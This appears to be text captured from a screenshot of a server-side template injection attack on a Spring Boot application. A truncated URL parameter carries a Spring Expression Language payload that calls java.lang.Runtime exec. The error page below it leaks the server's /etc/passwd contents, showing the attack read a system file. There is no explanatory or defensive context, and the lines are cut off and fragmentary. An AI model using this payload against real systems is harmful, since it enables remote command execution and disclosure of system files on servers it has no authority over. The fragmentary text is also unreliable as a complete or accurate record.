 ?id=%0A${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Oct 19 10:41:01 IST 2016
There was an unexpected error (type=Internal Server Error, status=500).
For input string: " root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/no
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/s
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: sys
/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu: